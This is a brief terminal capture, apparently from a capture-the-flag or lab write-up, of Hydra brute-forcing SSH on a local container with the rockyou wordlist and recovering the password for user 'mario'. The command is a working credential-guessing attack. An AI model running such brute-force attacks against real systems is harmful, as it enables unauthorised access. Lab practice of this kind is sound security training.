 └─$ sudo hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
[sudo] password for marcehlvs:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
 or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-08 16:17:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
d to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443
99), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: mario   password: chocolate